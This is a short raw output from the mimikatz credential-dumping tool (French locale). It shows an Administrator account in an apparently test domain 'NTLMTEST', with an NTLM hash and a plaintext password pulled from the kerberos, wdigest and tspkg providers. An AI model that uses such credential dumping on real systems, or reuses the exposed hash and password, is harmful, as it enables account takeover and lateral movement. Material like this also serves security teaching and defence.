 mimikatz 1.0 x86 (RC)
Authentification Id : 0;220243
Package d'authentification : Kerberos
Utilisateur principal : Administrator
Domaine d'authentification : NTLMTEST
msv1_0
* Utilisateur : Administrator
* Domaine : NTLMTEST
* Hash LM : 00000000000000000000000000000000
* Hash NTLM : 60198da498cb790c61c66d405a24101f
kerberos
* Utilisateur : Administrator
* Domaine : NTLMTEST.COM
* Mot de passe : activedirectory00*
ssp
wdigest
* Utilisateur : Administrator
* Domaine : NTLMTEST
* Mot de passe : activedirectory00*
tspkg
* Utilisateur : Administrator
* Domaine : NTLMTEST
* Mot de passe : activedirectory00*